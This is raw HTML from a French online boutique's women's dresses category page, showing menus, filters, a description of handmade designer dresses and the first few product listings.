href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416 menu-item-plan-du-site last-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></div><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-55787" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/boutique/femme/robes-uniques/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/shop/woman/dresses/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-76323" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-21568" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-19736" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-78320" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div></div></div></div></div><div class="tab-nav-menu-wrap tab-invisible page-scroll"><div class="tab-nav-menu-overlay"></div><nav class="tab-nav-menu"><div class="header-menu-icons header-menu-icons-additional-color"><div class="header-lang-toggle header-toggle"><span id="header-lang-icon-svg-47018" class="agni-svg-icon header-toggle-icon-svg header-lang-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/../merino-child/img/merino_lang_icon.svg"></span><ul><li class="lang-item lang-item-5 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://labelaeparis.com/boutique/femme/robes-uniques/"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li><li class="lang-item lang-item-8 lang-item-en"><a lang="en-US" hreflang="en-US" href="https://labelaeparis.com/en/shop/woman/dresses/"><img src="[data-uri]" title="English" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li></ul></div><div class="header-myaccount-toggle header-toggle"> <a class="header-myaccount-icon-url" href="https://labelaeparis.com/mon-compte/"> <span id="header-myaccount-icon-svg-46952" class="agni-svg-icon header-toggle-icon-svg header-myaccount-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg"></span> </a></div><div class="header-cart-toggle header-toggle"> <a class="cart-contents " href="https://labelaeparis.com/panier/"> <span class="header-cart-icon"> <span id="header-cart-icon-svg-60644" class="agni-svg-icon header-toggle-icon-svg header-cart-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_shopping_cart_icon.svg"></span> </span> <span class="header-cart-details"> <span class="product-count">0</span> </span> </a></div><div class="header-wishlist-toggle header-toggle"> <a class="wishlist-url" href="https://labelaeparis.com/wishlist/?wishlist-action"> <span> <span id="header-wishlist-icon-svg-90167" class="agni-svg-icon header-toggle-icon-svg header-wishlist-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_wishlist_icon.svg"></span> </span> </a></div><div class="header-search-toggle header-toggle"> <span id="header-search-icon-svg-13542" class="agni-svg-icon header-toggle-icon-svg header-search-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino/img/merino_search_icon.svg"></span></div></div><ul id="tab-navigation" class="tab-nav-menu-content container-fluid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11142"><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178"><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255"><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150"><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729"><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611"><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-40605"><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153"><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152"><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156"><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11151"><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149"><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148"><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666"><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147"><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155"><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606"><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607"><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609"><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608"><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610"><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154"><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823"><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864"><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul><ul id="tab-additional-primary-navigation" class="additional-primary-nav-menu-content tab-nav-menu-content"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484"><a href="#">Langues</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482"><a href="https://labelaeparis.com/">Français</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483"><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476"><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417"><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></nav></div></div><div class="xoo-wsc-modal"><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div><div class="header-search search-invisible"><div class="header-search-overlay"></div><div class="header-search-close"><i class="fa fa-times"></i></div><div class="agnidgwt-wcas-search-wrapp agnidgwt-wcas-no-submit woocommerce"><form class="agnidgwt-wcas-search-form" role="search" action="https://labelaeparis.com/" method="get"><div class="agnidgwt-wcas-sf-wrapp"> <label class="screen-reader-text" for="agnidgwt-wcas-search">Products search</label> <input
type="search"
id="agnidgwt-wcas-search"
class="agnidgwt-wcas-search-input"
name="s"
value=""
placeholder="Rechercher des produits..."
/><div class="agnidgwt-wcas-preloader"></div> <button type="submit" class="agnidgwt-wcas-search-submit"><i class="icon-basic-magnifier"></i></button> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="agnidgwt_wcas" value="1" /><input type="hidden" name="lang" value="fr" /></div></form></div></div></div></header><div class="spacer"></div><div id="content" class="site-content content side-header-menu-content"><div class="widget-area shop-filter shop-filter-wrap" role="complementary"><div class="shop-filter-overlay overlay"></div><div class="shop-filter-container"><h2 class="shop-filter-title">Filtrer</h2><div class="shop-filter-content"><div class="shop-filter-content-inner"><aside id="wcapf-active-filters-3" class="wcapf-widget-hidden woocommerce wcapf-ajax-term-filter widget-1 widget-odd agni-widget-aside agni-merino-sidebar-2-aside widget widget_wcapf-active-filters"></aside><aside id="wcapf-attribute-filter-4" class="woocommerce wcapf-ajax-term-filter widget_layered_nav widget-2 widget-even widget-alt agni-widget-aside agni-merino-sidebar-2-aside widget widget_wcapf-attribute-filter"><h5 class="widget-title">Couleurs</h5><div class="wcapf-layered-nav attribute-filter-display-type-color"><ul><li><a style="background-color:#1e73be" data-color="#1e73be" href="javascript:void(0)" data-key="attro-couleurs" data-value="66" data-multiple-filter="1">Bleu</a></li><li><a style="background-color:#ffc0cb" data-color="#ffc0cb" href="javascript:void(0)" data-key="attro-couleurs" data-value="334" data-multiple-filter="1">Rose</a></li></ul></div></aside><aside id="wcapf-attribute-filter-5" class="woocommerce wcapf-ajax-term-filter widget_layered_nav widget-3 widget-odd agni-widget-aside agni-merino-sidebar-2-aside widget widget_wcapf-attribute-filter"><h5 class="widget-title">Taille</h5><div class="wcapf-layered-nav attribute-filter-display-type-size"><ul><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="62" data-multiple-filter="">L</a></li><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="61" data-multiple-filter="">M</a></li><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="838" data-multiple-filter="">M/L</a></li><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="60" data-multiple-filter="">S</a></li><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="837" data-multiple-filter="">S/M</a></li><li><a  href="javascript:void(0)" data-key="attra-tailles" data-value="59" data-multiple-filter="">XS</a></li></ul></div></aside><aside id="wcapf-price-filter-3" class="woocommerce wcapf-price-filter-widget widget_price_filter widget-4 widget-even widget-alt agni-widget-aside agni-merino-sidebar-2-aside widget widget_wcapf-price-filter"><h5 class="widget-title">Par Prix</h5><div class="wcapf-price-filter-wrapper"><div id="wcapf-noui-slider" class="noUi-extended" data-min="25" data-max="1350" data-set-min="" data-set-max=""></div><br/><div class="slider-values"> <span class="wcapf-slider-value" id="wcapf-noui-slider-value-min"></span> - <span class="wcapf-slider-value" id="wcapf-noui-slider-value-max"></span></div></div></aside></div></div><div class="shop-filter-close"> <a href="#" class="shop-filter-close-btn"><span>Fermer</span><i class="icon-arrows-remove"></i></a></div></div></div><div class="shop page-shop shop-page-container container no-sidebar has-container 5column-layout-post has-sidebar-toggle has-infinite-scroll  has-yith-wishlist" ><div id="primary" class="content-area shop-content merino-shop-content"><main id="main" class="site-main clearfix" role="main"><nav class="woocommerce-breadcrumb"><a href="https://labelaeparis.com/">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/">Femme</a>&nbsp;&#47;&nbsp;Robes</nav><header class="woocommerce-products-header hide"><div class="term-description"><h1 class="text-center" style="text-align: center">DES ROBES DE CRÉATEURS POUR TOUS LES GOÛTS</h1><p class="text-center" style="text-align: center"><span style="font-weight: 400">Pièce féminine par excellence, la robe se décline dans de multiples formes, longueurs et styles. Vous trouverez dans notre catalogue des robes courtes qui mettent en valeur les jambes, des robes longues qui affinent la silhouette ou encore des robes midi ou mi-longues dont la coupe est plus classique. Le Label AÉ a sélectionné pour vous des </span><b>créations haut de gamme</b><span style="font-weight: 400"> imaginées par des</span><span style="text-decoration: underline"><a href="https://labelaeparis.com/createurs/?category=createurs"><span style="font-weight: 400"> artisans venus du monde entier</span></a></span><span style="font-weight: 400">. Chaque robe est conçue de manière éco-responsable grâce à des </span><b>techniques maîtrisées et contrôlées</b><span style="font-weight: 400">. Vous profiterez de pièces originales, uniques et intemporelles qui vous accompagneront durant de nombreux évènements ! Voyagez au Maroc grâce aux modèles de la maison </span><a href="https://labelaeparis.com/createurs-de-mode/leila-bousseta/"><span style="font-weight: 400"><span style="text-decoration: underline">LEÏLA BOUSSETA</span></span></a><span style="font-weight: 400"> qui mêlent modernité et tradition à travers un </span><span style="font-weight: 400">travail artisanal et un savoir-faire local ancestral. De la passementerie à la broderie en passant par le tissage, la maison façonne ses pièces à la main en utilisant des matières nobles comme le lin, la soie, l’aloe vera, le cachemire et la laine afin d’offrir des robes d’une qualité et d’un esthétisme uniques. Découvrez notamment le </span><a href="https://labelaeparis.com/produit/robe-caftan-sultana-1/"><span style="font-weight: 400"><span style="text-decoration: underline">modèle CAFTAN &#8211; SULTANA 1</span></span></a><span style="font-weight: 400">, robe à manches courtes et col rond dont les empiècements sont en lin, brodés de fils de soie. Cette pièce, réalisée sur commande et façonnée à la main, représente parfaitement l’ADN de la maison LEÏLA BOUSSETA grâce à ses motifs et détails inspirés d’Orient et à sa coupe moderne et facile à porter.</span></p></div></header><div class="agni-before-products-loop"><h1 class="hide"> Tous les robes</h1><div class="shop-filter-btn-wrap"> <span class="shop-filter-btn"><span>Filtrer</span><i class="icon-arrows-plus"></i></span></div></div><div class="wcapf-before-products"><div class="agni-woocommerce-before-shop-loop"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count"> 17 items</p><form class="woocommerce-ordering" method="get"> <select name="orderby" class="orderby" aria-label="Commande"><option value="popularity" >Tri par popularité</option><option value="date"  selected='selected'>Tri du plus récent au plus ancien</option><option value="price" >Tri par tarif croissant</option><option value="price-desc" >Tri par tarif décroissant</option> </select> <input type="hidden" name="paged" value="1" /></form></div><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-56436 status-publish first instock product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/kaftan-dress-sultana-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="56436" data-gtm4wp_product_name="Kaftan dress - Sultana 2" data-gtm4wp_product_price="170" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/kaftan-dress-sultana-2/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe caftan Sultana 2 I En lin I Vue de profil I Leïla Bousseta I Label AÉ Paris" loading="lazy" title="Robe caftan - Sultana 2 - Image 2" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe caftan Sultana 2 I En lin I Vue de profil I Leïla Bousseta I Label AÉ Paris" loading="lazy" title="Robe caftan - Sultana 2 - Image 2" srcset="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-3-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe caftan Sultana 2 I En lin I Vue de profil 2 I Leïla Bousseta I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-caftan-sultana-2-image-3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-56436  wishlist-fragment on-first-load" data-fragment-ref="56436" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:56436,&quot;parent_product_id&quot;:56436,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=56436" rel="nofollow" data-product-id="56436" data-product-type="variable" data-original-product-id="56436" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/kaftan-dress-sultana-2/">Kaftan dress &#8211; Sultana 2</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">170,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-48720 status-publish instock product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="48720" data-gtm4wp_product_name="Robe chemise rayures Oxford - Rise" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-rise-oxford-japonais-vue-principale-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-rise-oxford-japonais-vue-principale-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise Rise I coton rayures Oxford I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-48720  wishlist-fragment on-first-load" data-fragment-ref="48720" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:48720,&quot;parent_product_id&quot;:48720,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=48720" rel="nofollow" data-product-id="48720" data-product-type="variable" data-original-product-id="48720" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/">Robe chemise rayures Oxford &#8211; Rise</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-49662 status-publish outofstock product_cat-chemise-createurs product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-kaki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49662" data-gtm4wp_product_name="Robe chemise saharienne - Odyssey kaki" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-kaki/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne kaki Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-et-ceinture-kakiimage-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1.jpg 1250w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" 